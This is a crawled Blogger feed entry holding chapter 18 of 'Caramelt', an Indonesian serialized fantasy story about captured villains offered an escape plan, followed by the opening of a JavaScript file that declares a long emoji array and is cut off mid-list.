pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=278\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=277\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=279\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"278"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-358204289409318418"},"published":{"$t":"2019-10-05T13:12:00.001+08:00"},"updated":{"$t":"2019-12-27T16:53:56.464+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caramelt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah"}],"title":{"type":"text","$t":"Caramelt - Chapter 18 (Rencana Pelarian)"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/www.knkland.com\/2019\/09\/caramelt-chapter-17-iq-666.html\"\u003EChapter 17 (IQ 666)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi Black Pegasus...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteo : \"Kami kembali.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Selamat datang, Tuan Inteo, selamat datang, Roby. Wah-wah, sepertinya misi kita semua sudah selesai, ya.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRobson : \"Sekarang, apa yang akan kita lakukan pada mereka berdua?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteo : \"Mari kita ambil beberapa informasi dari mereka. Mungkin, mereka punya hubungan dengan berbagai jaringan penjahat di dunia ini. Mungkin mereka juga tahu tentang MAVIA, target kita selanjutnya.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Ku dengar markas MAVIA di Mana Selatan hancur total karena ledakan. Dua petinggi mereka tertangkap. Namun, ketua mereka, Marina dilaporkan menghilang.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRobson : \"Mungkin dia mati karena ledakan itu.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Entahlah, saat ini, kedua petinggi MAVIA tersebut telah dipenjarakan di Saddy Prison, benarkan, Kyle?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKyle (sedang duduk santai) : \"Iya, itu yang dikatakan oleh Adruga. Sepertinya kita tidak perlu melakukan penyapuan di Mana Selatan.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteo : \"Hmm, ada yang aneh dengan kerajaan ini. Seolah-olah ada seseorang yang mengontrol kerajaan ini semaunya dan kita juga berada di bawah kontrolnya.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRobson : \"Kenapa kau bisa menyimpulkan seperti itu, anak kecil?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteo : \"Aku sudah bilang panggil aku Tuan Inteo, Roby!!\" \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara itu di ruang penjara Black Pegasus. Drip pun terbangun dari pingsannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Heeh? Dimana ini? Aing di penjara?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeorang pria : \"Akhirnya kau sadar juga ya?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Siapa yu? Yu juga dipenjara disini?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPria tadi : \"Aku adalah seorang penjahat. Aku tau kau, kau adalah Drip si air, kan? Salah satu penjahat yang suka membuat onar, ya kan?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Drihihi, sepertinya aing sudah sangat terkenal. Lagipula siapa nama yu?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Namaku adalah New, aku juga adalah penjahat sepertimu. Akan tetapi, jangan samakan aku dengan penjahat seperti kalian. Aku tidak berbuat jahat hanya untuk memuaskan nafsuku dan menambah kekayaan. Aku adalah pencuri yang mencuri dari orang-orang kaya untuk orang miskin serta melindungi kaum lemah. Aku berbuat jahat atas nama keadilan.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiba-tiba Aporna masuk ke ruang penjara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Hehe, jadi seperti itu ya? Kau berbuat jahat demi kaum lemah, menarik sekali.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Hmm, kau lagi? Kau sudah membebaskan dia, kan?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Tenang saja, kami tidak peduli dengan penjahat kecil-kecilan. Kami hanya ingin menangkap bos dari semua penjahat. Itu sama saja dengan memenggal leher seseorang sehingga seluruh tubuhnya menjadi tidak berdaya, bukan?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Kalau kalian menyakiti mereka lagi, ku pastikan kalian akan mati.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Katakan itu kalau kalian sudah keluar. Itu pun kalau kalian masih bisa hidup.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Hey, wanita!! Tunjukkan bos kalian, akan kuhajar!\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Mohon maaf, kami tidak punya bos. Sebenarnya ada semacam bos, tapi dia tidak di sini. Bos kami adalah keadilan dan akan kami tegakkan.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Hmm, jadi kalian adalah sekelompok orang yang bermain pahlawan-pahlawanan, ya?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Dengan harga buronan kalian yang begitu tinggi, mungkin kami bisa memenuhi kebutuhan sehari-hari untuk 2 tahun ke depan.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Kalau kalian memang ingin menegakkan keadilan, kenapa kalian lebih senang menangkap penjahat kecil di negara damai seperti kami? Heh? Apakah kalian pernah pergi ke daerah Microsia?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Hehe, jangan pernah meremehkan kami, kami sebagian besar berasal dari Microsia. Jangan kau pikir kami tidak punya pengalaman di lingkungan yang buruk.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Kalau begitu, apakah kalian pernah mencoba menangkap 10 penjahat besar? Hahaha, pengecut.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Kami memang ingin menangkap mereka. Hanya saja, dengan kekuatan kami yang sekarang ini sepertinya tidak mungkin. Kami ingin menegakkan keadilan bukan mati.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Hmm, jadi begitu ya?\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Hei, yu, wanita. Tubuh aing bisa berubah menjadi air lo. Aing bisa keluar dari sini dengan mudah.\" \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Oh yah? Coba saja kalo bisa.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Berubah menjadi air? Mungkinkah pemakan permen zuper? Ah, tidak mungkin, bahkan pemakan permen zuper pun tidak bisa mengubah bentuk tubuhnya.\" \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Lihat ya. Drihiihi.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip mencoba menjadi air. Ternyata Drip tidak bisa berubah menjadi air.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Haah? Apaa?? Kekuatan aing menghilang??\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Hehe, jelaslah kekuatanmu menghilang, karena kau sudah diborgol dengan borgol berbahan khusus penetral energi Ichor. Tubuhmu tidak bisa menggunakan Ichor lagi, sehingga kau tidak bisa menggunakan kekuatanmu lagi, hehe.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : (dalam hati) \"Sial, aing tidak bisa keluar dari sini.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Bagaimanapun kalian tidak bisa keluar dari sini dengan mudah. Ruangan ini terkunci rapat-rapat dalam trojan kami. Untuk keluar pun kalian harus menghadapi 4 orang.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Cih, sial, jadi kita tidak punya pilihan lain selain menunggu kematian??\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Tepat sekali, kecuali...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip : \"Heh, kecuali... ??\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew : \"Kecuali apa??\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAporna : \"Kecuali aku membiarkan kalian kabur. Apakah kalian ingin kabur? Aku punya rencana pelarian dan jangan sampai ketahuan oleh mereka, hehe.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDrip dan New : \"Apaaa...??\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBersambung...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.knkland.com\/2019\/12\/caramelt-chapter-19-penyihir-salju.html\"\u003EChapter 19 (Penyihir Salju)\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/358204289409318418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/10\/caramelt-chapter-18-rencana-pelarian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/358204289409318418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/358204289409318418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/10\/caramelt-chapter-18-rencana-pelarian.html","title":"Caramelt - Chapter 18 (Rencana Pelarian)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js
body_size: 11112
content:
var emoskar = new Date();
var emohours = emoskar.getHours();
var emotanggal = emoskar.getDate();
var emobulan = emoskar.getMonth();

var container = document.getElementById("content-wrapper");
emoji = ['☝','☺','✊','✋','✌','❤','👀','👂','👃','👄','👎','👍','👌','👋','👊','👉','👈','👇','👆','👅','👏','👐','👤','👥','👦','👧','👨','👩','👪','👫','👵','👴','👳','👲','👱','👰','👯','👮','👭','👬','👶','👷','👸','👹','👺','👻','👼','👽','👾','👿','💑','💏','💋','💇','💆','💅','💃','💂','💁','💀','💓','💔','💕','💖','💗','💘','💙','💚','💛','💜','💨','💧','💦','💥','💤','💣','💢','💟','💞','💝','💩','💪','💫','💬','💭','😀','😁','😂','😃','😄','😎','😍','😌','😋','😊','😉','😈','😇','😆','😅','😏','😐','😑','😒','😓','😔','😕','😖','😗','😘','😢','😡','😠','😟','😞','😝','😜','😛','😚','😙','😣','😤','😥','😦','😧','😨','😩','😪','😫','😬','😶','😵','😴','😳','😲','😱','😰','😯','😮','😭','😷','😸','😹','😺','😻','😼','😽','😾','😿','🙀','🙎','🙍','🙌','🙋','🙊','🙉','🙈','🙇','🙆','🙅','🙏','☕','🌰','🌱','🌲','🌳','🌴','🌵','🌷','🌸','🌹','🍃','🍂','🍁','🍀','🌿','🌾','🌽','🌼','🌻','🌺','🍄','🍅','🍆','🍇','🍈','🍉','🍊','🍋','🍌','🍍','🍗','🍖','🍕','🍔','🍓','🍒','🍑','🍐','🍏','🍎','🍘','🍙','🍚','🍛','🍜','🍝','🍞','🍟','🍠','🍡','🍫','🍪','🍩','🍨','🍧','🍦','🍥','🍤','🍣','🍢','🍬','🍭','🍮','🍯','🍰','🍱','🍲','🍳','🍴','🍵','🐁','🐀','🎂','🍼','🍻','🍺','🍹','🍸','🍷','🍶','🐂','🐃','🐄','🐅','🐆','🐇','🐈','🐉','🐊','🐋','🐕','🐔','🐓','🐒','🐑','🐐','🐏','🐎','🐍','🐌','🐖','🐗','🐘','🐙','🐚','🐛','🐜','🐝','🐞','🐟','🐩','🐨','🐧','🐦','🐥','🐤','🐣','🐢','🐡','🐠','🐪','🐫','🐬','🐭','🐮','🐯','🐰','🐱','🐲','🐳','🐽','🐼','🐻','🐺','🐹','🐸','🐷','🐶','🐵','🐴','🐾','⌚','⌛','⏰','⏳','☎','⚓','✂','✉','✏','🎀','👙','👘','👗','👖','👕','👔','👓','👒','👑','🎁','👚','👛','👜','👝','👞','👟','👠','👡','👢','👣','💣','💡','💠','💐','💎','💍','💌','💊','💉','💄','💮','💰','💱','💲','💳','💴','💵','💶','💷','💸','📂','📁','📀','💿','💾','💽','💼','💻','💺','💹','📃','📄','📅','📆','📇','📈','📉','📊','📋','📌','📖','📕','📔','📓','📒','📑','📐','📏','📎','📍','📗','📘','📙','📚','📛','📜','📝','📞','📟','📠','📪','📩','📨','📧','📦','📥','📤','📣','📢','📡','📫','📬','📭','📮','📯','📰','📱','📲','📳','📴','🔍','🔌','🔋','📼','📻','📺','📹','📷','📶','📵','🔎','🔏','🔐','🔑','🔒','🔓','🔔','🔕','🔖','🔗','🕐','🔮','🔭','🔬','🔫','🔪','🔩','🔨','🔧','🔦','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕤','🕣','🕢','🕡','🕠','🕟','🕞','🕝','🕜','🕛','🕥','🕦','🕧','♠','♡','♢','♣','♤','♥','♦','♧','⚽','⚾','🀉','🀈','🀇','🀆','🀅','🀄','🀃','🀂','🀁','🀀','🀊','🀋','🀌','🀍','🀎','🀏','🀐','🀑','🀒','🀓','🀝','🀜','🀛','🀚','🀙','🀘','🀗','🀖','🀕','🀔','🀞','🀟','🀠','🀡','🀢','🀣','🀤','🀥','🀦','🀧','🂥','🂤','🂣','🂢','🂡','🂠','🀫','🀪','🀩','🀨','🂦','🂧','🂨','🂩','🂪','🂫','🂬','🂭','🂮','🂱','🂻','🂺','🂹','🂸','🂷','🂶','🂵','🂴','🂳','🂲','🂼','🂽','🂾','🃁','🃂','🃃','🃄','🃅','🃆','🃇','🃒','🃑','🃏','🃎','🃍','🃌','🃋','🃊','🃉','🃈','🃓','🃔','🃕','🃖','🃗','🃘','🃙','🃚','🃛','🃜','🎉','🎈','🎇','🎆','🎅','🎄','🎃','🃟','🃞','🃝','🎊','🎋','🎌','🎍','🎎','🎏','🎐','🎑','🎒','🎓','🎩','🎨','🎧','🎦','🎥','🎤','🎣','🎢','🎡','🎠','🎪','🎫','🎬','🎭','🎮','🎯','🎰','🎱','🎲','🎳','🎽','🎼','🎻','🎺','🎹','🎸','🎷','🎶','🎵','🎴','🎾','🎿','🏀','🏁','🏂','🏃','🏄','🏆','🏇','🏈','💒','🏊','🏉','♨','♻','♿','⚠','⚡','⛏','⛐','⛑','⛒','⛓','⛝','⛜','⛛','⛚','⛙','⛘','⛗','⛖','⛕','⛔','⛞','⛟','⛠','⛡','⛨','⛩','⛪','⛫','⛬','⛭','⛷','⛶','⛵','⛴','⛳','⛲','⛱','⛰','⛯','⛮','⛸','⛹','⛺','⛻','⛼','⛽','⛾','⛿','✈','🏠','🏪','🏩','🏨','🏧','🏦','🏥','🏤','🏣','🏢','🏡','🏫','🏬','🏭','🏮','🏯','🏰','💈','🗻','🗼','🗽','🚇','🚆','🚅','🚄','🚃','🚂','🚁','🚀','🗿','🗾','🚈','🚉','🚊','🚋','🚌','🚍','🚎','🚏','🚐','🚑','🚛','🚚','🚙','🚘','🚗','🚖','🚕','🚔','🚓','🚒','🚜','🚝','🚞','🚟','🚠','🚡','🚢','🚣','🚤','🚥','🚯','🚮','🚭','🚬','🚫','🚪','🚩','🚨','🚧','🚦','🚰','🚱','🚲','🚳','🚴','🚵','🚶','🚷','🚸','🚹','🛃','🛂','🛁','🛀','🚿','🚾','🚽','🚼','🚻','🚺','🛄','🛅','☀','☁','☂','☃','☄','★','☆','☇','☈','☉','♌','♋','♊','♉','♈','☔','☍','☌','☋','☊','♍','♎','♏','♐','♑','♒','♓','⛄','⛅','⛆','🌅','🌄','🌃','🌂','🌁','🌀','✨','⛎','⛈','⛇','🌆','🌇','🌈','🌉','🌊','🌋','🌌','🌍','🌎','🌏','🌙','🌘','🌗','🌖','🌕','🌔','🌓','🌒','🌑','🌐','🌚','🌛','🌜','🌝','🌞','🌟','🌠','🔥','Ⓜ','㊗','㊙','🅐','🅑','🅒','🅓','🅔','🅕','🅖','🅠','🅟','🅞','🅝','🅜','🅛','🅚','🅙','🅘','🅗','🅡','🅢','🅣','🅤','🅥','🅦','🅧','🅨','🅩','🅪','🅸','🅷','🅶','🅵','🅴','🅳','🅲','🅱','🅰','🅫','🅹','🅺','🅻','🅼','🅽','🅾','🅿','🆀','🆁','🆂','🆌','🆋','🆊','🆉','🆈','🆇','🆆','🆅','🆄','🆃','🆍','🆎','🆏','🆐','🆑','🆒','🆓','🆔','🆕','🆖','🈒','🈑','🈐','🈂','🈁','🈀','🆚','🆙','🆘','🆗','🈓','🈔','🈕','🈖','🈗','🈘','🈙','🈚','🈛','🈜','🈦','🈥','🈤','🈣','🈢','🈡','🈠','🈟','🈞','🈝','🈧','🈨','🈩','🈪','🈫','🈬','🈭','🈮','🈯','🈰','🈺','🈹','🈸','🈷','🈶','🈵','🈴','🈳','🈲','🈱','🉀','🉁','🉂','🉃','🉄','🉅','🉆','🉇','🉈','🉐','🉑','☑','✅','✒','✔','✖','❌','❎','❓','❔','❕','➰','➗','➖','➕','❗','〰','💯','🔀','🔁','🔂','🔃','🔄','🔅','🔆','🔇','🔑','🔐','🔏','🔎','🔍','🔌','🔋','🔊','🔉','🔈','🔒','🔓','🔔','🔕','🔖','🔗','🔘','🔙','🔚','🔛','🔯','🔤','🔣','🔢','🔡','🔠','🔟','🔞','🔝','🔜','🔰','🔱','🕀','🕁','🕂','🕃😀','😃','😄','😁','😆','😅','😂','🤣','🥲','☺️','😊','😇','🙂','🙃','😉','😌','😍','🥰','😘','😗','😙','😚','😋','😛','😝','😜','🤪','🤨','🧐','🤓','😎','🥸','🤩','🥳','😏','😒','😞','😔','😟','😕','🙁','☹️','😣','😖','😫','😩','🥺','😢','😭','😤','😠','😡','🤬','🤯','😳','🥵','🥶','😱','😨','😰','😥','😓','🤗','🤔','🤭','🤫','🤥','😶','😐','😑','😬','🙄','😯','😦','😧','😮','😲','🥱','😴','🤤','😪','😵','🤐','🥴','🤢','🤮','🤧','😷','🤒','🤕','🤑','🤠','😈','👿','👹','👺','🤡','💩','👻','💀','☠️','👽','👾','🤖','🎃','😺','😸','😹','😻','😼','😽','🙀','😿','😾','👋','🤚','🖐','✋','🖖','👌','🤌','🤏','✌️','🤞','🤟','🤘','🤙','👈','👉','👆','🖕','👇','☝️','👍','👎','✊','👊','🤛','🤜','👏','🙌','👐','🤲','🤝','🙏','✍️','💅','🤳','💪','🦾','🦵','🦿','🦶','👣','👂','🦻','👃','🫀','🫁','🧠','🦷','🦴','👀','👁','👅','👄','💋','🩸','👶','👧','🧒','👦','👩','🧑','👨','👩‍🦱','🧑‍🦱','👨‍🦱','👩‍🦰','🧑‍🦰','👨‍🦰','👱‍♀️','👱','👱‍♂️','👩‍🦳','🧑‍🦳','👨‍🦳','👩‍🦲','🧑‍🦲','👨‍🦲','🧔','👵','🧓','👴','👲','👳‍♀️','👳','👳‍♂️','🧕','👮‍♀️','👮','👮‍♂️','👷‍♀️','👷','👷‍♂️','💂‍♀️','💂','💂‍♂️','🕵️‍♀️','🕵️','🕵️‍♂️','👩‍⚕️','🧑‍⚕️','👨‍⚕️','👩‍🌾','🧑‍🌾','👨‍🌾','👩‍🍳','🧑‍🍳','👨‍🍳','👩‍🎓','🧑‍🎓','👨‍🎓','👩‍🎤','🧑‍🎤','👨‍🎤','👩‍🏫','🧑‍🏫','👨‍🏫','👩‍🏭','🧑‍🏭','👨‍🏭','👩‍💻','🧑‍💻','👨‍💻','👩‍💼','🧑‍💼','👨‍💼','👩‍🔧','🧑‍🔧','👨‍🔧','👩‍🔬','🧑‍🔬','👨‍🔬','👩‍🎨','🧑‍🎨','👨‍🎨','👩‍🚒','🧑‍🚒','👨‍🚒','👩‍✈️','🧑‍✈️','👨‍✈️','👩‍🚀','🧑‍🚀','👨‍🚀','👩‍⚖️','🧑‍⚖️','👨‍⚖️','👰‍♀️','👰','👰‍♂️','🤵‍♀️','🤵','🤵‍♂️','👸','🤴','🥷','🦸‍♀️','🦸','🦸‍♂️','🦹‍♀️','🦹','🦹‍♂️','🤶','🧑‍🎄','🎅','🧙‍♀️','🧙','🧙‍♂️','🧝‍♀️','🧝','🧝‍♂️','🧛‍♀️','🧛','🧛‍♂️','🧟‍♀️','🧟','🧟‍♂️','🧞‍♀️','🧞','🧞‍♂️','🧜‍♀️','🧜','🧜‍♂️','🧚‍♀️','🧚','🧚‍♂️','👼','🤰','🤱','👩‍🍼','🧑‍🍼','👨‍🍼','🙇‍♀️','🙇','🙇‍♂️','💁‍♀️','💁','💁‍♂️','🙅‍♀️','🙅','🙅‍♂️','🙆‍♀️','🙆','🙆‍♂️','🙋‍♀️','🙋','🙋‍♂️','🧏‍♀️','🧏','🧏‍♂️','🤦‍♀️','🤦','🤦‍♂️','🤷‍♀️','🤷','🤷‍♂️','🙎‍♀️','🙎','🙎‍♂️','🙍‍♀️','🙍','🙍‍♂️','💇‍♀️','💇','💇‍♂️','💆‍♀️','💆','💆‍♂️','🧖‍♀️','🧖','🧖‍♂️','💅','🤳','💃','🕺','👯‍♀️','👯','👯‍♂️','🕴','👩‍🦽','🧑‍🦽','👨‍🦽','👩‍🦼','🧑‍🦼','👨‍🦼','🚶‍♀️','🚶','🚶‍♂️','👩‍🦯','🧑‍🦯','👨‍🦯','🧎‍♀️','🧎','🧎‍♂️','🏃‍♀️','🏃','🏃‍♂️','🧍‍♀️','🧍','🧍‍♂️','👭','🧑‍🤝‍🧑','👬','👫','👩‍❤️‍👩','💑','👨‍❤️‍👨','👩‍❤️‍👨','👩‍❤️‍💋‍👩','💏','👨‍❤️‍💋‍👨','👩‍❤️‍💋‍👨','👪','👨‍👩‍👦','👨‍👩‍👧','👨‍👩‍👧‍👦','👨‍👩‍👦‍👦','👨‍👩‍👧‍👧','👨‍👨‍👦','👨‍👨‍👧','👨‍👨‍👧‍👦','👨‍👨‍👦‍👦','👨‍👨‍👧‍👧','👩‍👩‍👦','👩‍👩‍👧','👩‍👩‍👧‍👦','👩‍👩‍👦‍👦','👩‍👩‍👧‍👧','👨‍👦','👨‍👦‍👦','👨‍👧','👨‍👧‍👦','👨‍👧‍👧','👩‍👦','👩‍👦‍👦','👩‍👧','👩‍👧‍👦','👩‍👧‍👧','🗣','👤','👥','🫂','🧳','🌂','☂️','🧵','🪡','🪢','🧶','👓','🕶','🥽','🥼','🦺','👔','👕','👖','🧣','🧤','🧥','🧦','👗','👘','🥻','🩴','🩱','🩲','🩳','👙','👚','👛','👜','👝','🎒','👞','👟','🥾','🥿','👠','👡','🩰','👢','👑','👒','🎩','🎓','🧢','⛑','🪖','💄','💍','💼','👋🏻','🤚🏻','🖐🏻','✋🏻','🖖🏻','👌🏻','🤌🏻','🤏🏻','✌🏻','🤞🏻','🤟🏻','🤘🏻','🤙🏻','👈🏻','👉🏻','👆🏻','🖕🏻','👇🏻','☝🏻','👍🏻','👎🏻','✊🏻','👊🏻','🤛🏻','🤜🏻','👏🏻','🙌🏻','👐🏻','🤲🏻','🙏🏻','✍🏻','💅🏻','🤳🏻','💪🏻','🦵🏻','🦶🏻','👂🏻','🦻🏻','👃🏻','👶🏻','👧🏻','🧒🏻','👦🏻','👩🏻','🧑🏻','👨🏻','👩🏻‍🦱','🧑🏻‍🦱','👨🏻‍🦱','👩🏻‍🦰','🧑🏻‍🦰','👨🏻‍🦰','👱🏻‍♀️','👱🏻','👱🏻‍♂️','👩🏻‍🦳','🧑🏻‍🦳','👨🏻‍🦳','👩🏻‍🦲','🧑🏻‍🦲','👨🏻‍🦲','🧔🏻','👵🏻','🧓🏻','👴🏻','👲🏻','👳🏻‍♀️','👳🏻','👳🏻‍♂️','🧕🏻','👮🏻‍♀️','👮🏻','👮🏻‍♂️','👷🏻‍♀️','👷🏻','👷🏻‍♂️','💂🏻‍♀️','💂🏻','💂🏻‍♂️','🕵🏻‍♀️','🕵🏻','🕵🏻‍♂️','👩🏻‍⚕️','🧑🏻‍⚕️','👨🏻‍⚕️','👩🏻‍🌾','🧑🏻‍🌾','👨🏻‍🌾','👩🏻‍🍳','🧑🏻‍🍳','👨🏻‍🍳','👩🏻‍🎓','🧑🏻‍🎓','👨🏻‍🎓','👩🏻‍🎤','🧑🏻‍🎤','👨🏻‍🎤','👩🏻‍🏫','🧑🏻‍🏫','👨🏻‍🏫','👩🏻‍🏭','🧑🏻‍🏭','👨🏻‍🏭','👩🏻‍💻','🧑🏻‍💻','👨🏻‍💻','👩🏻‍💼','🧑🏻‍💼','👨🏻‍💼','👩🏻‍🔧','🧑🏻‍🔧','👨🏻‍🔧','👩🏻‍🔬','🧑🏻‍🔬','👨🏻‍